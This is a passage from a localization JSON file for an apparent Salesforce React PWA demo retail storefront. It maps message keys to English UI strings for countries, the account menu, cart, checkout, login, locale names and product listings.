Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an 